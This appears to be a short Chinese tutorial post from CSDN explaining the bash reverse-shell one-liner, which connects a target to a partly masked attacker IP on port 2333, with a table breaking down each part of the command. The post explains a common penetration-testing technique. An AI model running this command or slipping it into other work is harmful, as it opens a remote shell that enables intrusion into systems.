 个人感觉反弹shell最好用的方法就是使用bash结合重定向方法的一句话，具体命令如下：
1 bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1或bash -c "bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1"# bash -
以下是针对Bash反弹一句话进行了拆分说明：
命令 命令详解
bash -i 产生一个bash交互环境。
>& 将联合符号前面的内容与后面相结合，然后一起重定向给后者。
/dev/tcp/47.xxx.xxx.72/2333 Linux环境中所有的内容都是以文件的形式存在的，其实大家一看见这个内容就
能明白，就是让目标主机与攻击机47.xxx.xxx.72的2333端口建立一个tcp连接。
0>&1 将标准输入与标准输出的内容相结合，然后重定向给前面标准输出的内容。
CSDN @LovelyLucy